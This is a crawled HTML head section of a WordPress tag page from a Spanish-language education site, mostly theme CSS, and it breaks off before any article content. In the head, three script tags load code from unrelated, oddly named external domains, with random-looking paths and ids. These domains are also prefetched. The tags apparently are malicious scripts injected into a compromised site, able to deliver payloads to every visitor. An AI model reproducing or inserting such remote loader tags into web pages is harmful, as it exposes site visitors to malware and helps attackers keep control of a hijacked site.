

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/plan-estrategico-de-formacion-de-ingenieros-2012-2016/
body_size: 40709
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>Plan Estratégico de Formación de Ingenieros 2012-2016 &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Plan Estratégico de Formación de Ingenieros 2012-2016 RSS de la etiqueta" href="https://ahoraeducacion.com/tag/plan-estrategico-de-formacion-de-ingenieros-2012-2016/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1767828961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/2548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1767828962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive tag tag-plan-estrategico-de-formacion-de-ingenieros-2012-2016 tag-2548 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
